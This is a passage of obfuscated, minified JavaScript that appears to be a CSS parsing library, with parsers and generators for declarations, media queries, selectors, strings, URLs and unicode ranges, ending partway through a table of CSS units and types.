this[e(2385)](Ae),r-n+2>=2&&this[e(1610)](r-2)===Zo&&this[e(1610)](r-1)===Go&&(r-=2),{type:e(618),loc:this[e(1050)](n,this[e(2708)]),value:this[e(2946)](n+2,r)}}function Ko(e){const n=t;this[n(2750)](Ae,"/*"+e[n(2594)]+"*/")}const $o=new Set([me,ye,te]),ts=t(1375),es={kind:String,children:[[t(532),t(2787),t(2124),t(3142),t(2642)]]};function ns(e){const n=t;return this[n(689)](1)===ee&&$o[n(939)](this[n(689)](2))?this[n(2787)](e):this[n(3142)](e)}const rs={media:ns,container:ns,supports(){return this[t(2642)]()}};function is(e=t(2193)){const n=t,r=this[n(301)]();t:for(;!this[n(864)];)switch(this[n(196)]){case Ae:case de:this[n(1848)]();continue;case ee:r[n(769)](this[n(532)]());break;case ve:{let t=this[n(1513)]((()=>rs[e][n(1955)](this,e)),(()=>null));t||(t=this[n(1513)]((()=>{const t=n;this[t(2385)](ve);const r=this[t(1375)](e);return this[t(2385)](ye),r}),(()=>this[n(2977)](e)))),r[n(769)](t);break}case ne:{let t=this[n(1513)]((()=>this[n(2124)](e)),(()=>null));t||(t=this[n(2977)](e)),r[n(769)](t);break}default:break t}return r[n(1458)]&&this[n(2244)](n(3093)),{type:n(1375),loc:this[n(3302)](r),kind:e,children:r}}function os(e){const n=t;e[n(554)][n(1159)]((t=>{const e=n;e(1375)===t[e(1591)]?(this[e(2750)](ve,"("),this[e(917)](t),this[e(2750)](ye,")")):this[e(917)](t)}))}const ss=33,as=35,cs=36,ls=38,us=42,ds=43,hs=47;function fs(){const e=t;return this[e(401)](this[e(2260)],!0)}function ms(){const e=t;return this[e(401)](this[e(2260)],!1)}function ps(){const e=t,n=this[e(1883)],r=this[e(2281)]();return e(401)!==r[e(1591)]&&!1===this[e(864)]&&this[e(196)]!==pe&&!1===this[e(343)](ss)&&!1===this[e(1457)](n)&&this[e(2244)](),r}const gs=t(388),bs=t(702),ws={important:[Boolean,String],property:String,value:[t(2281),t(401)]};function vs(){const e=t,n=this[e(2708)],r=this[e(1883)],i=xs[e(1955)](this),o=Zn(i),s=o?this[e(2189)]:this[e(1326)],a=o?ms:fs;let c,l=!1;this[e(938)](),this[e(2385)](me);const u=this[e(1883)];if(o||this[e(938)](),c=s?this[e(1513)](ps,a):a[e(1955)](this,this[e(1883)]),o&&e(2281)===c[e(1591)]&&c[e(554)][e(1458)])for(let t=u-this[e(1883)];t<=0;t++)if(this[e(3419)](t)===de){c[e(554)][e(225)]({type:e(1166),loc:null,value:" "});break}return this[e(343)](ss)&&(l=ks[e(1955)](this),this[e(938)]()),!1===this[e(864)]&&this[e(196)]!==pe&&!1===this[e(1457)](r)&&this[e(2244)](),{type:e(388),loc:this[e(1050)](n,this[e(2708)]),important:l,property:i,value:c}}function ys(e){const n=t;this[n(2750)](ee,e[n(3087)]),this[n(2750)](me,":"),this[n(917)](e[n(2594)]),e[n(1422)]&&(this[n(2750)](ae,"!"),this[n(2750)](ee,!0===e[n(1422)]?n(1422):e[n(1422)]))}function xs(){const e=t,n=this[e(2708)];if(this[e(196)]===ae)switch(this[e(1610)](this[e(2708)])){case us:case cs:case ds:case as:case ls:this[e(1848)]();break;case hs:this[e(1848)](),this[e(343)](hs)&&this[e(1848)]()}return this[e(196)]===ie?this[e(2385)](ie):this[e(2385)](ee),this[e(952)](n)}function ks(){const e=t;this[e(2385)](ae),this[e(938)]();const n=this[e(3268)](ee);return e(1422)===n||n}const As=38;function _s(){const e=t;return this[e(401)](this[e(2253)],!0)}const Ss=t(3474),zs={children:[[t(388),t(1783),t(2015)]]};function Ms(){const e=t,n=this[e(301)]();for(;!this[e(864)];)switch(this[e(196)]){case de:case Ae:case pe:this[e(1848)]();break;case re:n[e(769)](this[e(1513)](this[e(1783)][e(327)](this,!0),_s));break;default:this[e(343)](As)?n[e(769)](this[e(1513)](this[e(2015)],_s)):n[e(769)](this[e(1513)](this[e(388)],_s))}return{type:e(3474),loc:this[e(3302)](n),children:n}}function Es(e){const n=t;this[n(554)](e,(t=>{const e=n;e(388)===t[e(1591)]&&this[e(2750)](pe,";")}))}const Ts=t(1312),Ns={value:String,unit:String};function Cs(){const e=t,n=this[e(2708)],r=this[e(242)](ue);return{type:e(1312),loc:this[e(1050)](n,this[e(2708)]),value:r,unit:this[e(2946)](n+r[e(801)],this[e(2708)])}}function qs(e){const n=t;this[n(2750)](ue,e[n(2594)]+e[n(2877)])}const Is=47,Ls=t(2787),Us={kind:String,name:String,value:[t(532),t(2984),t(1312),t(3368),t(3158),null]};function Os(e){const n=t,r=this[n(2708)];let i,o=null;if(this[n(2385)](ve),this[n(938)](),i=this[n(3268)](ee),this[n(938)](),this[n(196)]!==ye){switch(this[n(2385)](me),this[n(938)](),this[n(196)]){case ce:o=this[n(1879)](1)===ae?this[n(3368)]():this[n(2984)]();break;case ue:o=this[n(1312)]();break;case ee:o=this[n(532)]();break;case ne:o=this[n(1513)]((()=>{const t=n,e=this[t(3158)](this[t(1250)],this[t(566)][t(2281)]);return this[t(938)](),this[t(343)](Is)&&this[t(2244)](),e}),(()=>this[n(3368)]()));break;default:this[n(2244)](n(650))}this[n(938)]()}return this[n(864)]||this[n(2385)](ye),{type:n(2787),loc:this[n(1050)](r,this[n(2708)]),kind:e,name:i,value:o}}function js(e){const n=t;this[n(2750)](ve,"("),this[n(2750)](ee,e[n(1854)]),null!==e[n(2594)]&&(this[n(2750)](me,":"),this[n(917)](e[n(2594)])),this[n(2750)](ye,")")}const Ws=t(2124),Fs={kind:String,feature:String,value:[t(388),t(3314)]};function Rs(e,n){const r=t,i=(this[r(615)][e]||{})[n];return r(2058)!=typeof i&&this[r(2244)](r(3099)+n+"()"),i}function Ps(e=t(1331)){const n=t,r=this[n(2708)],i=this[n(582)](),o=Rs[n(1955)](this,e,i[n(1772)]());this[n(938)]();const s=this[n(1513)]((()=>{const t=n,e=this[t(1883)],r=o[t(1955)](this);return!1===this[t(864)]&&!1===this[t(1457)](e)&&this[t(2244)](),r}),(()=>this[n(401)](null,!1)));return this[n(864)]||this[n(2385)](ye),{type:n(2124),loc:this[n(1050)](r,this[n(2708)]),kind:e,feature:i,value:s}}function Ds(e){const n=t;this[n(2750)](ne,e[n(429)]+"("),this[n(917)](e[n(2594)]),this[n(2750)](ye,")")}const Hs=47,Bs=60,Vs=61,Xs=62,Zs=t(3142),Gs={kind:String,left:[t(532),t(2984),t(1312),t(3368),t(3158)],leftComparison:String,middle:[t(532),t(2984),t(1312),t(3368),t(3158)],rightComparison:[String,null],right:[t(532),t(2984),t(1312),t(3368),t(3158),null]};function Js(){const e=t;switch(this[e(938)](),this[e(196)]){case ce:return this[e(343)](Hs,this[e(1644)](1))?this[e(3368)]():this[e(2984)]();case ue:return this[e(1312)]();case ee:return this[e(532)]();case ne:return this[e(1513)]((()=>{const t=e,n=this[t(3158)](this[t(1250)],this[t(566)][t(2281)]);return this[t(938)](),this[t(343)](Hs)&&this[t(2244)](),n}),(()=>this[e(3368)]()));default:this[e(2244)](e(650))}}function Qs(e){const n=t;if(this[n(938)](),this[n(343)](Bs)||this[n(343)](Xs)){const t=this[n(3107)][this[n(2708)]];return this[n(1848)](),this[n(343)](Vs)?(this[n(1848)](),t+"="):t}if(this[n(343)](Vs))return"=";this[n(2244)](n(570)+(e?n(2004):"")+n(1133))}function Ys(e=t(1331)){const n=t,r=this[n(2708)];this[n(938)](),this[n(2385)](ve);const i=Js[n(1955)](this),o=Qs[n(1955)](this,n(532)===i[n(1591)]),s=Js[n(1955)](this);let a=null,c=null;return this[n(1879)](0)!==ye&&(a=Qs[n(1955)](this),c=Js[n(1955)](this)),this[n(938)](),this[n(2385)](ye),{type:n(3142),loc:this[n(1050)](r,this[n(2708)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function Ks(e){const n=t;this[n(2750)](ve,"("),this[n(917)](e[n(3421)]),this[n(2170)](e[n(1108)]),this[n(917)](e[n(3163)]),e[n(470)]&&(this[n(2170)](e[n(3444)]),this[n(917)](e[n(470)])),this[n(2750)](ye,")")}const $s=t(3158),ta=t(2058),ea={name:String,children:[[]]};function na(e,n){const r=t,i=this[r(2708)],o=this[r(582)](),s=o[r(1772)]();let a;return a=n[r(1922)](s)?n[s][r(1955)](this,n):e[r(1955)](this,n),this[r(864)]||this[r(2385)](ye),{type:r(3158),loc:this[r(1050)](i,this[r(2708)]),name:o,children:a}}function ra(e){const n=t;this[n(2750)](ne,e[n(1854)]+"("),this[n(554)](e),this[n(2750)](ye,")")}const ia=t(2977),oa={kind:String,function:[String,null],children:[[]]};function sa(e){const n=t,r=this[n(2708)];let i=null;this[n(196)]===ne?i=this[n(582)]():this[n(2385)](ve);const o=this[n(1513)]((()=>{const t=n,e=this[t(1883)],r=this[t(1250)](this[t(566)][t(2281)]);return!1===this[t(864)]&&!1===this[t(1457)](e)&&this[t(2244)](),r}),(()=>this[n(1739)](this[n(401)](null,!1))));return this[n(864)]||this[n(2385)](ye),{type:n(2977),loc:this[n(1050)](r,this[n(2708)]),kind:e,function:i,children:o}}function aa(e){const n=t;e[n(2058)]?this[n(2750)](ne,e[n(2058)]+"("):this[n(2750)](ve,"("),this[n(554)](e),this[n(2750)](ye,")")}const ca=t(2127),la=t(1864),ua={value:String};function da(){const e=t,n=this[e(2708)];return this[e(2385)](ie),{type:e(1864),loc:this[e(1050)](n,this[e(2708)]),value:this[e(952)](n+1)}}function ha(e){const n=t;this[n(2750)](ie,"#"+e[n(2594)])}const fa=t(532),ma={name:String};function pa(){const e=t;return{type:e(532),loc:this[e(1050)](this[e(2708)],this[e(1799)]),name:this[e(3268)](ee)}}function ga(e){const n=t;this[n(2750)](ee,e[n(1854)])}const ba=t(1239),wa={name:String};function va(){const e=t,n=this[e(2708)];return this[e(2385)](ie),{type:e(1239),loc:this[e(1050)](n,this[e(2708)]),name:this[e(952)](n+1)}}function ya(e){const n=t;this[n(2750)](ae,"#"+e[n(1854)])}const xa=46,ka=t(3076),Aa={name:String};function _a(){const e=t;let n=this[e(2708)],r=this[e(3268)](ee);for(;this[e(343)](xa);)this[e(2385)](ae),r+="."+this[e(3268)](ee);return{type:e(3076),loc:this[e(1050)](n,this[e(2708)]),name:r}}function Sa(e){const n=t;this[n(2170)](e[n(1854)])}const za=t(1102),Ma={children:[[t(3076)]]};function Ea(){const e=t,n=this[e(301)]();for(this[e(938)]();!this[e(864)]&&(n[e(769)](this[e(3076)]()),this[e(689)](0)===ge);)this[e(938)](),this[e(1848)](),this[e(938)]();return{type:e(1102),loc:this[e(3302)](n),children:n}}function Ta(e){const n=t;this[n(554)](e,(()=>this[n(2750)](ge,",")))}const Na=t(799),Ca={modifier:[String,null],mediaType:[String,null],condition:[t(1375),null]};function qa(){const e=t,n=this[e(2708)];let r=null,i=null,o=null;if(this[e(938)](),this[e(196)]===ee&&this[e(689)](1)!==ve){const t=this[e(3268)](ee),n=t[e(1772)]();switch(e(3206)===n||e(2327)===n?(this[e(938)](),r=n,i=this[e(3268)](ee)):i=t,this[e(689)](0)){case ee:this[e(938)](),this[e(2190)](e(1508)),o=this[e(1375)](e(2193));break;case xe:case pe:case ge:case te:break;default:this[e(2244)](e(3242))}}else switch(this[e(196)]){case ee:case ve:case ne:o=this[e(1375)](e(2193));break;case xe:case pe:case te:break;default:this[e(2244)](e(3242))}return{type:e(799),loc:this[e(1050)](n,this[e(2708)]),modifier:r,mediaType:i,condition:o}}function Ia(e){const n=t;e[n(932)]?(e[n(653)]&&this[n(2750)](ee,e[n(653)]),this[n(2750)](ee,e[n(932)]),e[n(2768)]&&(this[n(2750)](ee,n(1508)),this[n(917)](e[n(2768)]))):e[n(2768)]&&this[n(917)](e[n(2768)])}const La=t(3035),Ua={children:[[t(799)]]};function Oa(){const e=t,n=this[e(301)]();for(this[e(938)]();!this[e(864)]&&(n[e(769)](this[e(799)]()),this[e(196)]===ge);)this[e(1848)]();return{type:e(3035),loc:this[e(3302)](n),children:n}}function ja(e){const n=t;this[n(554)](e,(()=>this[n(2750)](ge,",")))}const Wa=38,Fa=t(2500),Ra={};function Pa(){const e=t,n=this[e(2708)];return this[e(1506)](Wa),{type:e(2500),loc:this[e(1050)](n,this[e(2708)])}}function Da(){this[t(2750)](ae,"&")}const Ha=t(151),Ba={nth:[t(3409),t(532)],selector:[t(2762),null]};function Va(){const e=t;this[e(938)]();const n=this[e(2708)];let r,i=n,o=null;return r=this[e(223)](0,e(2782))||this[e(223)](0,e(509))?this[e(532)]():this[e(3409)](),i=this[e(2708)],this[e(938)](),this[e(223)](0,"of")&&(this[e(1848)](),o=this[e(2762)](),i=this[e(2708)]),{type:e(151),loc:this[e(1050)](n,i),nth:r,selector:o}}function Xa(e){const n=t;this[n(917)](e[n(2505)]),null!==e[n(1798)]&&(this[n(2750)](ee,"of"),this[n(917)](e[n(1798)]))}const Za=t(2984),Ga={value:String};function Ja(){const e=t;return{type:e(2984),loc:this[e(1050)](this[e(2708)],this[e(1799)]),value:this[e(3268)](ce)}}function Qa(e){const n=t;this[n(2750)](ce,e[n(2594)])}const Ya=t(2612),Ka={value:String};function $a(){const e=t,n=this[e(2708)];return this[e(1848)](),{type:e(2612),loc:this[e(1050)](n,this[e(2708)]),value:this[e(952)](n)}}function tc(e){const n=t;this[n(2170)](e[n(2594)])}const ec=t(1490),nc={children:[[]]};function rc(e,n){const r=t,i=this[r(2708)];let o=null;return this[r(2385)](ve),o=e[r(1955)](this,n),this[r(864)]||this[r(2385)](ye),{type:r(1490),loc:this[r(1050)](i,this[r(2708)]),children:o}}function ic(e){const n=t;this[n(2750)](ve,"("),this[n(554)](e),this[n(2750)](ye,")")}const oc=t(3041),sc={value:String};function ac(){const e=t;return{type:e(3041),loc:this[e(1050)](this[e(2708)],this[e(1799)]),value:this[e(242)](le)}}function cc(e){const n=t;this[n(2750)](le,e[n(2594)]+"%")}const lc=t(272),uc=t(2058),dc={name:String,children:[[t(401)],null]};function hc(){const e=t,n=this[e(2708)];let r,i,o=null;return this[e(2385)](me),this[e(196)]===ne?(r=this[e(582)](),i=r[e(1772)](),this[e(1879)](0)==ye?o=this[e(301)]():hasOwnProperty[e(1955)](this[e(1656)],i)?(this[e(938)](),o=this[e(1656)][i][e(1955)](this),this[e(938)]()):(o=this[e(301)](),o[e(769)](this[e(401)](null,!1))),this[e(2385)](ye)):r=this[e(3268)](ee),{type:e(272),loc:this[e(1050)](n,this[e(2708)]),name:r,children:o}}function fc(e){const n=t;this[n(2750)](me,":"),null===e[n(554)]?this[n(2750)](ee,e[n(1854)]):(this[n(2750)](ne,e[n(1854)]+"("),this[n(554)](e),this[n(2750)](ye,")"))}const mc=t(1645),pc=t(2058),gc={name:String,children:[[t(401)],null]};function bc(){const e=t,n=this[e(2708)];let r,i,o=null;return this[e(2385)](me),this[e(2385)](me),this[e(196)]===ne?(r=this[e(582)](),i=r[e(1772)](),this[e(1879)](0)==ye?o=this[e(301)]():hasOwnProperty[e(1955)](this[e(1656)],i)?(this[e(938)](),o=this[e(1656)][i][e(1955)](this),this[e(938)]()):(o=this[e(301)](),o[e(769)](this[e(401)](null,!1))),this[e(2385)](ye)):r=this[e(3268)](ee),{type:e(1645),loc:this[e(1050)](n,this[e(2708)]),name:r,children:o}}function wc(e){const n=t;this[n(2750)](me,":"),this[n(2750)](me,":"),null===e[n(554)]?this[n(2750)](ee,e[n(1854)]):(this[n(2750)](ne,e[n(1854)]+"("),this[n(554)](e),this[n(2750)](ye,")"))}const vc=47;function yc(){const e=t;switch(this[e(938)](),this[e(196)]){case ce:return this[e(2984)]();case ne:return this[e(3158)](this[e(1250)],this[e(566)][e(2281)]);default:this[e(2244)](e(2549))}}const xc=t(3368),kc={left:[t(2984),t(3158)],right:[t(2984),t(3158),null]};function Ac(){const e=t,n=this[e(2708)],r=yc[e(1955)](this);let i=null;return this[e(938)](),this[e(343)](vc)&&(this[e(1506)](vc),i=yc[e(1955)](this)),{type:e(3368),loc:this[e(1050)](n,this[e(2708)]),left:r,right:i}}function _c(e){const n=t;this[n(917)](e[n(3421)]),this[n(2750)](ae,"/"),e[n(470)]?this[n(917)](e[n(470)]):this[n(917)](ce,1)}function Sc(){const e=t;return this[e(1883)]>0&&this[e(3419)](-1)===de?this[e(1883)]>1?this[e(1282)](this[e(1883)]-1):this[e(3467)]:this[e(2708)]}const zc=t(401),Mc={value:String};function Ec(e,n){const r=t,i=this[r(1282)](this[r(1883)]);let o;return this[r(432)](this[r(1883)],e||this[r(1346)]),o=n&&this[r(2708)]>i?Sc[r(1955)](this):this[r(2708)],{type:r(401),loc:this[r(1050)](i,o),value:this[r(2946)](i,o)}}function Tc(e){const n=t;this[n(2170)](e[n(2594)])}function Nc(){const e=t;return this[e(401)](this[e(1503)],!0)}function Cc(){const e=t,n=this[e(2762)]();return e(401)!==n[e(1591)]&&!1===this[e(864)]&&this[e(196)]!==xe&&this[e(2244)](),n}const qc=t(2015),Ic=t(971),Lc={prelude:[t(2762),t(401)],block:[t(1269)]};function Uc(){const e=t,n=this[e(1883)],r=this[e(2708)];let i,o;return i=this[e(3084)]?this[e(1513)](Cc,Nc):Nc[e(1955)](this,n),o=this[e(1269)](!0),{type:e(2015),loc:this[e(1050)](r,this[e(2708)]),prelude:i,block:o}}function Oc(e){const n=t;this[n(917)](e[n(378)]),this[n(917)](e[n(1776)])}const jc=t(2540),Wc={root:[t(2762),t(401),null],limit:[t(2762),t(401),null]};function Fc(){const e=t;let n=null,r=null;this[e(938)]();const i=this[e(2708)];return this[e(196)]===ve&&(this[e(1848)](),this[e(938)](),n=this[e(1513)](this[e(2762)],(()=>this[e(401)](!1,!0))),this[e(938)](),this[e(2385)](ye)),this[e(1879)](0)===ee&&(this[e(938)](),this[e(2190)]("to"),this[e(938)](),this[e(2385)](ve),this[e(938)](),r=this[e(1513)](this[e(2762)],(()=>this[e(401)](!1,!0))),this[e(938)](),this[e(2385)](ye)),{type:e(2540),loc:this[e(1050)](i,this[e(2708)]),root:n,limit:r}}function Rc(e){const n=t;e[n(302)]&&(this[n(2750)](ve,"("),this[n(917)](e[n(302)]),this[n(2750)](ye,")")),e[n(1748)]&&(this[n(2750)](ee,"to"),this[n(2750)](ve,"("),this[n(917)](e[n(1748)]),this[n(2750)](ye,")"))}const Pc=t(3314),Dc={children:[[t(1827),t(1239),t(1600),t(3198),t(272),t(1645),t(1652)]]};function Hc(){const e=t,n=this[e(1250)](this[e(566)][e(3314)]);return null===this[e(3192)](n)&&this[e(2244)](e(3191)),{type:e(3314),loc:this[e(3302)](n),children:n}}function Bc(e){this[t(554)](e)}const Vc=t(2762),Xc=t(1798),Zc={children:[[t(3314),t(401)]]};function Gc(){const e=t,n=this[e(301)]();for(;!this[e(864)]&&(n[e(769)](this[e(3314)]()),this[e(196)]===ge);)this[e(1848)]();return{type:e(2762),loc:this[e(3302)](n),children:n}}function Jc(e){const n=t;this[n(554)](e,(()=>this[n(2750)](ge,",")))}const Qc=92,Yc=34,Kc=39;function $c(e){const n=t,r=e[n(801)],i=e[n(1610)](0),o=i===Yc||i===Kc?1:0,s=1===o&&r>1&&e[n(1610)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(1610)](t);if(i===Qc){if(t===s){t!==r-1&&(a=e[n(1008)](t+1));break}if(i=e[n(1610)](++t),Ie(Qc,i)){const r=t-1,i=Xe(e,r);t=i-1,a+=Qe(e[n(2946)](r+1,i))}else 13===i&&10===e[n(1610)](t+1)&&t++}else a+=e[t]}return a}const tl=t(2393),el={value:String};function nl(){const e=t;return{type:e(2393),loc:this[e(1050)](this[e(2708)],this[e(1799)]),value:$c(this[e(3268)](oe))}}function rl(e){const n=t;this[n(2750)](oe,function(t){const e=n,r=Yc;let i="",o=!1;for(let n=0;n<t[e(801)];n++){const s=t[e(1610)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2363)](16),o=!0):s===r||s===Qc?(i+="\\"+t[e(2990)](n),o=!1):(o&&(ze(s)||qe(s))&&(i+=" "),i+=t[e(2990)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(2594)]))}const il=33;function ol(){return this[t(401)](null,!1)}const sl=t(2090),al=t(2338),cl={children:[[t(618),t(1823),t(1386),t(1783),t(2015),t(401)]]};function ll(){const e=t,n=this[e(2708)],r=this[e(301)]();let i;for(;!this[e(864)];){switch(this[e(196)]){case de:this[e(1848)]();continue;case Ae:if(this[e(1610)](this[e(2708)]+2)!==il){this[e(1848)]();continue}i=this[e(618)]();break;case he:i=this[e(1823)]();break;case fe:i=this[e(1386)]();break;case re:i=this[e(1513)](this[e(1783)],ol);break;default:i=this[e(1513)](this[e(2015)],ol)}r[e(769)](i)}return{type:e(2090),loc:this[e(1050)](n,this[e(2708)]),children:r}}function ul(e){this[t(554)](e)}const dl=t(2642),hl={declaration:t(388)};function fl(){const e=t,n=this[e(2708)];this[e(2385)](ve),this[e(938)]();const r=this[e(388)]();return this[e(864)]||this[e(2385)](ye),{type:e(2642),loc:this[e(1050)](n,this[e(2708)]),declaration:r}}function ml(e){const n=t;this[n(2750)](ve,"("),this[n(917)](e[n(702)]),this[n(2750)](ye,")")}const pl=42,gl=124;function bl(){const e=t;this[e(196)]!==ee&&!1===this[e(343)](pl)&&this[e(2244)](e(3348)),this[e(1848)]()}const wl=t(1827),vl={name:String};function yl(){const e=t,n=this[e(2708)];return this[e(343)](gl)?(this[e(1848)](),bl[e(1955)](this)):(bl[e(1955)](this),this[e(343)](gl)&&(this[e(1848)](),bl[e(1955)](this))),{type:e(1827),loc:this[e(1050)](n,this[e(2708)]),name:this[e(952)](n)}}function xl(e){const n=t;this[n(2170)](e[n(1854)])}const kl=43,Al=45,_l=63;function Sl(e,n){const r=t;let i=0;for(let t=this[r(2708)]+e;t<this[r(1799)];t++){const o=this[r(1610)](t);if(o===Al&&n&&0!==i)return Sl[r(1955)](this,e+i+1,!1),-1;ze(o)||this[r(2244)](n&&0!==i?r(2160)+(i<6?r(2082):"")+r(3230):r(i<6?1202:1324),t),++i>6&&this[r(2244)](r(3196),t)}return this[r(1848)](),i}function zl(e){const n=t;let r=0;for(;this[n(343)](_l);)++r>e&&this[n(2244)](n(3102)),this[n(1848)]()}function Ml(e){const n=t;this[n(1610)](this[n(2708)])!==e&&this[n(2244)](n(e===kl?586:2160)+n(3230))}function El(){const e=t;let n=0;switch(this[e(196)]){case ce:if(n=Sl[e(1955)](this,1,!0),this[e(343)](_l)){zl[e(1955)](this,6-n);break}if(this[e(196)]===ue||this[e(196)]===ce){Ml[e(1955)](this,Al),Sl[e(1955)](this,1,!1);break}break;case ue:n=Sl[e(1955)](this,1,!0),n>0&&zl[e(1955)](this,6-n);break;default:if(this[e(1506)](kl),this[e(196)]===ee){n=Sl[e(1955)](this,0,!0),n>0&&zl[e(1955)](this,6-n);break}if(this[e(343)](_l)){this[e(1848)](),zl[e(1955)](this,5);break}this[e(2244)](e(2598))}}const Tl=t(3185),Nl={value:String};function Cl(){const e=t,n=this[e(2708)];return this[e(2190)]("u"),El[e(1955)](this),{type:e(3185),loc:this[e(1050)](n,this[e(2708)]),value:this[e(952)](n)}}function ql(e){const n=t;this[n(2170)](e[n(2594)])}const Il=32,Ll=92,Ul=34,Ol=39,jl=40,Wl=41,Fl=t(2389),Rl={value:String};function Pl(){const e=t,n=this[e(2708)];let r;switch(this[e(196)]){case se:r=function(t){const n=e,r=t[n(801)];let i=4,o=t[n(1610)](r-1)===Wl?r-2:r-1,s="";for(;i<o&&qe(t[n(1610)](i));)i++;for(;i<o&&qe(t[n(1610)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(1610)](e);if(i===Ll){if(e===o){e!==r-1&&(s=t[n(1008)](e+1));break}if(i=t[n(1610)](++e),Ie(Ll,i)){const r=e-1,i=Xe(t,r);e=i-1,s+=Qe(t[n(2946)](r+1,i))}else 13===i&&10===t[n(1610)](e+1)&&e++}else s+=t[e]}return s}(this[e(3268)](se));break;case ne:this[e(3246)](this[e(2708)],this[e(1799)],e(1263))||this[e(2244)](e(2986)),this[e(2385)](ne),this[e(938)](),r=$c(this[e(3268)](oe)),this[e(938)](),this[e(864)]||this[e(2385)](ye);break;default:this[e(2244)](e(2583))}return{type:e(2389),loc:this[e(1050)](n,this[e(2708)]),value:r}}function Dl(e){const n=t;this[n(2750)](se,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(801)];n++){const o=t[e(1610)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2363)](16),i=!0):o===Il||o===Ll||o===Ul||o===Ol||o===jl||o===Wl?(r+="\\"+t[e(2990)](n),i=!1):(i&&ze(o)&&(r+=" "),r+=t[e(2990)](n),i=!1):r+="�"}return e(1263)+r+")"}(e[n(2594)]))}const Hl=t(2281),Bl={children:[[]]};function Vl(){const e=t,n=this[e(2708)],r=this[e(1250)](this[e(566)][e(2281)]);return{type:e(2281),loc:this[e(1050)](n,this[e(2708)]),children:r}}function Xl(e){this[t(554)](e)}const Zl=Object[t(1764)]({type:t(1166),loc:null,value:" "}),Gl=t(1166),Jl={value:String};function Ql(){return this[t(2385)](de),Zl}function Yl(e){const n=t;this[n(2750)](de,e[n(2594)])}const Kl={generic:!0,cssWideKeywords:Jn,generic:!0,cssWideKeywords:[t(2596),t(315),t(3167),t(348),t(2150)],units:{angle:[t(786),t(2749),t(2659),t(369)],decibel:["db"],flex:["fr"],frequency:["hz",t(339)],length:["cm","mm","q","in","pt","pc","px","em",t(669),"ex",t(2309),t(739),t(2450),"ch",t(2870),"ic",t(2072),"lh",t(2538),"vw",t(1163),t(2932),t(483),"vh",t(913),t(1992),t(737),"vi",t(1801),t(1964),t(3229),"vb",t(1450),t(1013),t(2665),t(2269),t(852),t(1232),t(468),t(1615),t(1525),t(1062),t(3125),t(678),t(1463),t(361),t(259),t(443),t(1186)],resolution:[t(2989),t(2513),t(458),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1532),"absolute-size":t(2720),"acos()":t(2223),"alpha-value":t(3119),"angle-percentage":t(1189),"angular-color-hint":t(682),"angular-color-stop":t(2039),"angular-color-stop-list":t(2203),"animateable-feature":t(251),"asin()":t(1140),"atan()":t(2542),"atan2()":t(1529),attachment:t(1820),"attr()":t(2061),"attr-matcher":t(2610),"attr-modifier":t(1793),"attribute-selector":t(761),"auto-repeat":t(655),"auto-track-list":t(1898),axis:t(941),"baseline-position":t(255),"basic-shape":t(2013),"bg-image":t(631),"bg-layer":t(859),"bg-position":t(1469),"bg-size":t(800),"blur()":t(1097),"blend-mode":t(846),box:t(1430),"brightness()":t(3052),"calc()":t(1712),"calc-sum":t(1866),"calc-product":t(1445),"calc-value":t(3402),"calc-constant":t(3279),"cf-final-image":t(3479),"cf-mixing-image":t(2677),"circle()":t(1667),"clamp()":t(555),"class-selector":t(260),"clip-source":t(1427),color:t(755),"color-stop":t(2383),"color-stop-angle":t(3414),"color-stop-length":t(2925),"color-stop-list":t(2854),"color-interpolation-method":t(711),combinator:t(2210),"common-lig-values":t(1657),"compat-auto":t(1586),"composite-style":t(537),"compositing-operator":t(765),"compound-selector":t(1794),"compound-selector-list":t(558),"complex-selector":t(2060),"complex-selector-list":t(3321),"conic-gradient()":t(3351),"contextual-alt-values":t(2455),"content-distribution":t(2586),"content-list":t(1045),"content-position":t(3288),"content-replacement":t(2660),"contrast()":t(372),"cos()":t(3106),counter:t(2095),"counter()":t(2486),"counter-name":t(2668),"counter-style":t(333),"counter-style-name":t(2668),"counters()":t(1290),"cross-fade()":t(1847),"cubic-bezier-timing-function":t(1063),"deprecated-system-color":t(2548),"discretionary-lig-values":t(2895),"display-box":t(1099),"display-inside":t(1857),"display-internal":t(1782),"display-legacy":t(2848),"display-listitem":t(1461),"display-outside":t(3344),"drop-shadow()":t(3047),"east-asian-variant-values":t(1004),"east-asian-width-values":t(2491),"element()":t(209),"ellipse()":t(2438),"ending-shape":t(2112),"env()":t(2254),"exp()":t(3105),"explicit-track-list":t(2093),"family-name":t(3407),"feature-tag-value":t(1734),"feature-type":t(2310),"feature-value-block":t(3001),"feature-value-block-list":t(3441),"feature-value-declaration":t(1536),"feature-value-declaration-list":t(1125),"feature-value-name":t(2668),"fill-rule":t(2391),"filter-function":t(330),"filter-function-list":t(3261),"final-bg-layer":t(827),"fixed-breadth":t(2544),"fixed-repeat":t(2535),"fixed-size":t(2380),"font-stretch-absolute":t(2635),"font-variant-css21":t(576),"font-weight-absolute":t(1624),"frequency-percentage":t(2509),"general-enclosed":t(1946),"generic-family":t(668),"generic-name":t(684),"geometry-box":t(2911),gradient:t(3393),"grayscale()":t(2751),"grid-line":t(909),"historical-lig-values":t(1576),"hsl()":t(2591),"hsla()":t(2279),hue:t(1051),"hue-rotate()":t(2884),"hue-interpolation-method":t(1152),"hwb()":t(1330),"hypot()":t(277),image:t(1072),"image()":t(743),"image-set()":t(3405),"image-set-option":t(1251),"image-src":t(693),"image-tags":t(781),"inflexible-breadth":t(969),"inset()":t(2565),"invert()":t(1309),"keyframes-name":t(2761),"keyframe-block":t(2765),"keyframe-block-list":t(3257),"keyframe-selector":t(1441),"lab()":t(2759),"layer()":t(820),"layer-name":t(149),"lch()":t(2781),"leader()":t(1211),"leader-type":t(3241),"length-percentage":t(3231),"light-dark()":t(3389),"line-names":t(3020),"line-name-list":t(545),"line-style":t(1119),"line-width":t(836),"linear-color-hint":t(2544),"linear-color-stop":t(1224),"linear-gradient()":t(1258),"log()":t(497),"mask-layer":t(797),"mask-position":t(267),"mask-reference":t(3215),"mask-source":t(1427),"masking-mode":t(2070),"matrix()":t(3453),"matrix3d()":t(2007),"max()":t(3442),"media-and":t(611),"media-condition":t(3299),"media-condition-without-or":t(2579),"media-feature":t(2449),"media-in-parens":t(1625),"media-not":t(3239